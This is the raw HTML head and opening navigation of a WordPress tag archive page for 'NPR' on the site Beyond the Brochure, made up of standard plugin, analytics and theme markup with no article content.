

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beyondthebrochurela.com/tag/npr/
body_size: 11846
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>NPR &#8211; Beyond the Brochure</title>
<style type='text/css'>
					.no-break br {
						display: none !important;
					}
			</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beyond the Brochure &raquo; Feed" href="https://beyondthebrochurela.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beyond the Brochure &raquo; Comments Feed" href="https://beyondthebrochurela.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://beyondthebrochurela.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://beyondthebrochurela.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="73657c6bb4" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Beyond the Brochure &raquo; NPR Tag Feed" href="https://beyondthebrochurela.com/tag/npr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beyondthebrochurela.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://beyondthebrochurela.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pdf_columns-cgb-style-css-css' href='https://beyondthebrochurela.com/wp-content/plugins/nopeamedia/blocks/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css/e2pdf.frontend.global-css' href='https://beyondthebrochurela.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.13' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wp-css' href='https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/public/src/scss/pdf-generator-for-wp-public.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://beyondthebrochurela.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://beyondthebrochurela.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-for-wpcommon-css' href='https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/scss/pdf-generator-for-wp-common.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://beyondthebrochurela.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://beyondthebrochurela.com/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://beyondthebrochurela.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://beyondthebrochurela.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.13" id="js/e2pdf.frontend-js"></script>
<script type="text/javascript" id="pdf-generator-for-wppublic-js-js-extra">
/* <![CDATA[ */
var pgfw_public_param = {"ajaxurl":"https:\/\/beyondthebrochurela.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/public/src/js/pdf-generator-for-wp-public.js?ver=1.5.6" id="pdf-generator-for-wppublic-js-js"></script>
<script type="text/javascript" id="pdf-generator-for-wpcommon-js-extra">
/* <![CDATA[ */
var pgfw_common_param = {"ajaxurl":"https:\/\/beyondthebrochurela.com\/wp-admin\/admin-ajax.php","nonce":"74de23a5b2","loader":"https:\/\/beyondthebrochurela.com\/wp-content\/plugins\/pdf-generator-for-wp\/admin\/src\/images\/loader.gif","processing_html":"<span style=\"color:#1e73be;\">Please wait....<\/span>","email_submit_error":"<span style=\"color:#8e4b86;\">Some unexpected error occurred. Kindly Resubmit again<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/js/pdf-generator-for-wp-common.js?ver=1.5.6" id="pdf-generator-for-wpcommon-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/js/flipbook.bundle.js?ver=1.5.6" id="flipbook-bundle-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.7.4" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://beyondthebrochurela.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beyondthebrochurela.com/wp-json/wp/v2/tags/1155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beyondthebrochurela.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131738549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131738549-1');
</script><script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"d5595fc7-213e-46dc-b9de-3526d57c22db","doNotCopy":true,"hashAddressBar":false,"doNotHash":true});var st_type="wordpress4.1.1";</script>
	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="VzRCZnvKzXdxRWnGwaA0"/> <meta name="viewport" content="width=device-width, initial-scale=1">            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.social-icons li a {background-color: #e06773 !important ;}#footer-area .social-icons li a {background-color: #e06773 !important ;}body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	
</head>

<body class="archive tag tag-npr tag-1155 sfsi_plus_actvite_theme_default">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://beyondthebrochurela.com/" title="Beyond the Brochure" rel="home">Beyond the Brochure</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



